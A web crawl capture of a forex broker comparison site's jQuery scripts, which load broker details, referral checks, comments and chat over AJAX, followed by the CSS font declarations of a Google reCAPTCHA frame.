        					$('#b43').text(obj.review_details.support_email);
        					$('#b44').text(obj.review_details.server_time_zone);
        					$('#b45').text(obj.review_details.supported_lot);
        					$('#b46').text(obj.review_details.main_countries);
        					$('#t1').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt1').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker2(){
                    var broker1 = $('#broker2').val();
                    var data = 'broker1='+broker1;
            	    $.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t2').html('');
        					$('#bt2').html('');
        					$('#b1').next().text(obj.review_details.regulations);
        					$('#b2').next().text(obj.review_details.foundation_year);
        					$('#b3').next().text(obj.review_details.head_country);
        					$('#b4').next().text(obj.review_details.min_deposit);
        					$('#b5').next().text(obj.review_details.trading_desk_type);
        					$('#b6').next().text(obj.review_details.max_leverage);
        					$('#b7').next().text(obj.review_details.max_leverage_country);
        					$('#b8').next().text(obj.review_details.account_types);
        					$('#b9').next().text(obj.review_details.trading_instruments);
        					$('#b10').next().text(obj.review_details.base_currencies);
        					$('#b11').next().text(obj.review_details.instruments_by_name);
        					$('#b12').next().text(obj.review_details.awards);
        					$('#b13').next().text(obj.review_details.comission);
        					$('#b14').next().text(obj.review_details.payment_methods);
        					$('#b15').next().text(obj.review_details.nagative_balance);
        					$('#b16').next().text(obj.review_details.stop_loss);
        					$('#b17').next().text(obj.review_details.withdrawal_fees);
        					$('#b18').next().text(obj.review_details.deposit_fees);
        					$('#b19').next().text(obj.review_details.inactivity_fees);
        					$('#b20').next().text(obj.review_details.cfd_commission_fees);
        					$('#b21').next().text(obj.review_details.insurance_available);
        					$('#b22').next().text(obj.review_details.forex_pairs);
        					$('#b23').next().text(obj.review_details.fx_pairs);
        					$('#b24').next().text(obj.review_details.major_fx_pairs);
        					$('#b25').next().text(obj.review_details.exotics);
        					$('#b26').next().text(obj.review_details.minor_fx);
        					$('#b27').next().text(obj.review_details.cryptos);
        					$('#b28').next().text(obj.review_details.class_asset_example);
        					$('#b29').next().text(obj.review_details.shares_by_countries);
        					$('#b30').next().text(obj.review_details.live_chat_support);
        					$('#b31').next().text(obj.review_details.web_pages_lan_available);
        					$('#b32').next().text(obj.review_details.scalping);
        					$('#b33').next().text(obj.review_details.autochartist);
        					$('#b34').next().text(obj.review_details.social_trading);
        					$('#b35').next().text(obj.review_details.islamic_account);
        					$('#b36').next().text(obj.review_details.mam_pamm);
        					$('#b37').next().text(obj.review_details.white_label);
        					$('#b38').next().text(obj.review_details.investor_protection_amount);
        					$('#b39').next().text(obj.review_details.funds_held);
        					$('#b40').next().text(obj.review_details.free_vps);
        					$('#b41').next().text(obj.review_details.liquidity_provider);
        					$('#b42').next().text(obj.review_details.compatibity);
        					$('#b43').next().text(obj.review_details.support_email);
        					$('#b44').next().text(obj.review_details.server_time_zone);
        					$('#b45').next().text(obj.review_details.supported_lot);
        					$('#b46').next().text(obj.review_details.main_countries);
        					$('#t2').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt2').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker3() {
                    var broker1 = $("#broker3").val();
                    var data = "broker1=" + broker1;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/getbrokerdetails",
                        success: function (result) {
                            var obj = JSON.parse(result);
                            $("#t3").html("");
                            $("#bt3").html("");
                            $("#b1").next().next().text(obj.review_details.regulations);
                            $("#b2").next().next().text(obj.review_details.foundation_year);
                            $("#b3").next().next().text(obj.review_details.head_country);
                            $("#b4").next().next().text(obj.review_details.min_deposit);
                            $("#b5").next().next().text(obj.review_details.trading_desk_type);
                            $("#b6").next().next().text(obj.review_details.max_leverage);
                            $("#b7").next().next().text(obj.review_details.max_leverage_country);
                            $("#b8").next().next().text(obj.review_details.account_types);
                            $("#b9").next().next().text(obj.review_details.trading_instruments);
                            $("#b10").next().next().text(obj.review_details.base_currencies);
                            $("#b11").next().next().text(obj.review_details.instruments_by_name);
                            $("#b12").next().next().text(obj.review_details.awards);
                            $("#b13").next().next().text(obj.review_details.comission);
                            $("#b14").next().next().text(obj.review_details.payment_methods);
                            $("#b15").next().next().text(obj.review_details.nagative_balance);
                            $("#b16").next().next().text(obj.review_details.stop_loss);
                            $("#b17").next().next().text(obj.review_details.withdrawal_fees);
                            $("#b18").next().next().text(obj.review_details.deposit_fees);
                            $("#b19").next().next().text(obj.review_details.inactivity_fees);
                            $("#b20").next().next().text(obj.review_details.cfd_commission_fees);
                            $("#b21").next().next().text(obj.review_details.insurance_available);
                            $("#b22").next().next().text(obj.review_details.forex_pairs);
                            $("#b23").next().next().text(obj.review_details.fx_pairs);
                            $("#b24").next().next().text(obj.review_details.major_fx_pairs);
                            $("#b25").next().next().text(obj.review_details.exotics);
                            $("#b26").next().next().text(obj.review_details.minor_fx);
                            $("#b27").next().next().text(obj.review_details.cryptos);
                            $("#b28").next().next().text(obj.review_details.class_asset_example);
                            $("#b29").next().next().text(obj.review_details.shares_by_countries);
                            $("#b30").next().next().text(obj.review_details.live_chat_support);
                            $("#b31").next().next().text(obj.review_details.web_pages_lan_available);
                            $("#b32").next().next().text(obj.review_details.scalping);
                            $("#b33").next().next().text(obj.review_details.autochartist);
                            $("#b34").next().next().text(obj.review_details.social_trading);
                            $("#b35").next().next().text(obj.review_details.islamic_account);
                            $("#b36").next().next().text(obj.review_details.mam_pamm);
                            $("#b37").next().next().text(obj.review_details.white_label);
                            $("#b38").next().next().text(obj.review_details.investor_protection_amount);
                            $("#b39").next().next().text(obj.review_details.funds_held);
                            $("#b40").next().next().text(obj.review_details.free_vps);
                            $("#b41").next().next().text(obj.review_details.liquidity_provider);
                            $("#b42").next().next().text(obj.review_details.compatibity);
                            $("#b43").next().next().text(obj.review_details.support_email);
                            $("#b44").next().next().text(obj.review_details.server_time_zone);
                            $("#b45").next().next().text(obj.review_details.supported_lot);
                            $("#b46").next().next().text(obj.review_details.main_countries);
                            $("#t3").html(
                                '<a href="' + obj.broker_details.link + '" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/' + obj.broker_details.logo + '" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">' + obj.broker_details.shortdesc + "</small>"
                            );
                            $("#bt3").html('<a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
                        },
                    });
                }
                $(".clickcom").on("click", function (e) {
                    var id = $(this).attr("id");
                    $("#cid").val(id);
                });
                function show(a) {
                    $(a).parent().parent().next().next().css("display", "block");
                }
                function hide(a) {
                    $(a).parent().parent().next().next().css("display", "none");
                }
                $(".reportbox").click(function (e) {
                    e.stopPropagation(); //stops click event from reaching document
                });
                $(document).click(function () {
                    $(".reportbox").hide(); //click came from somewhere else
                });
                function openmodal() {
                    $("#meLogin").modal("show");
                }
                function checkref() {
                    var refer_code = $("#refer_code").val();
                    if (refer_code != "") {
                        var data = "refer_code=" + refer_code;
                        $.ajax({
                            type: "POST",
                            data: data,
                            url: "https://www.drforexofficial.com/signup/checkrefer",
                            success: function (result) {
                                if (result == "exist") {
                                    $("#signup").removeAttr("disabled", "disabled");
                                } else {
                                    $("#signup").attr("disabled", "disabled");
                                    $("#refmes").show();
                                    $("#refer_code").focus();
                                    $("#refmes").css("display", "block");
                                    $("#refer_code").keypress(function () {
                                        $("#refmes").css("display", "none");
                                        $("#refer_code").focus();
                                        $("#signup").removeAttr("disabled", "disabled");
                                    });
                                }
                            },
                        });
                    }
                }
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("a[data-theme]").click(function () {
                    $("head link#theme").attr("href", $(this).data("theme"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
                $("a[data-effect]").click(function () {
                    $("head link#effect").attr("href", $(this).data("effect"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
              //$('.pagination').find("a[aria-label='Last']").css("display","none");
              //$('.pagination').find("a[aria-label='First']").css("display","none");
              //$('.pagination').find(".active a").css("background","#185abc");
              //$('.pagination').find(".active a").css("color","#fff");
            });
            $(".postsubmit").click(function () {
                var comment = $("#comment").val();
                var fname = $("#fname").val();
                var userid = $("#userid").val();
                var page_id = $("#page_id").val();
                if (comment == "") {
                    $("#cmes").css("display", "block");
                    $(".postsubmit").attr("disabled", "disabled");
                    $("#comment").keypress(function () {
                        $(".postsubmit").removeAttr("disabled", "disabled");
                        $("#cmes").css("display", "none");
                    });
                } else {
                    $("#comment").val("");
                    $("#cmes").css("display", "none");
                    var data = "comment=" + comment + "&fname=" + fname + "&userid=" + userid + "&page_id=" + page_id;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/insertpage",
                        success: function (result) {
                            $("#comment").val("");
                        },
                    });
                }
            });
            window.setInterval(function () {
                var pageid1 = $("#pageid1").val();
                var data = "pageid1=" + pageid1;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/getpagechat",
                    success: function (result) {
                        $("#allchat").html(result);
                        $(".reply").click(function () {
                            console.log();
                            $(this).next().next().next().next().next().next().show();
                        });
                    },
                });
            }, 3000);
            $("#searchurl").keyup(function () {
                var value = $(this).val();
                if (value != "") {
                    $.ajax({
                        url: "https://www.drforexofficial.com/home/getblog",
                        type: "post",
                        cache: false,
                        data: { keyword: value },
                        success: function (res) {
                            $("#suggesstion-box").show();
                            $("#suggesstion-box").html(res);
                            $("#searchurl").css("background", "#FFF");
                        },
                    });
                } else {
                    $("#suggesstion-box").html("");
                }
            });
        </script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505372'},{'dcenter':'p3'},{'cp_id':'10822428'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=83ay3u8gfls7
body_size: 49149
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
